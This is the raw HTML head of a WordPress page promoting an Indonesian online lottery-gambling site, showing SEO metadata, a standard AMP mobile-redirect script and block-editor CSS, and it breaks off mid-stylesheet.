

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/
body_size: 17686
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Cibalong - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Cibalong - Americanmajorityracing" />
	<meta property="og:description" content="Untuk Anda yang suka main togel tentu dapat mencoba masuk di web-site judi togel online saja. Karena itu, tentu di sini juga bukan cuma dapat main togel online akan tetapi banyak banyak sekali keuntungan yang ada pada dalamnya. Akan tetapi, saat sebelum Anda masuk di site ini lantas sudah pasti silahkan cari kabar dahulu info &hellip; Continue reading &quot;KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Cibalong&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:41:51+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Cibalong","datePublished":"2023-01-16T09:41:51+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/"},"wordCount":1932,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/","name":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Cibalong - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:41:51+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Cibalong"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-cibalong%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 